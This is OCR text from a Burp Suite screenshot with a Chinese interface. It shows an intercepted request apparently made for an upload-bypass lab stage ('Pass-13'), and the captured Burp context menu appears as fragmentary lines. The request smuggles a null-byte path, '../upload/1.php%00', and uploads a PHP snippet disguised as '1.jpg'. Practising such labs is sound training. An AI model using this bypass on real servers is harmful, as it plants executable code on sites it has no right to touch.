 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://122.51.139.242:8083 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /Pass-13/index.php?action=show_code HTTP/1.1
Host: 122.51.139.242:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2995119424827
Content-Length: 443
Origin: http://122.51.139.242:8083
Connection: close
Referer: http://122.51.139.242:8083/Pass-13/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="save_path"
../upload/1.php%00
-----------------
Content-Disposit ile"; filename="1.jpg"
Content-Type: im
<?php echo "hell
-----------------
Content-Disposit
上传
-----------------
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
URL
HTML
Base64
文字列生成
网址解码 Ctrl+Shift+U
特殊字符的URL编码 Ctrl+U
URL编码所有字符
所有字符都是URL编码的（Unicode）
? < +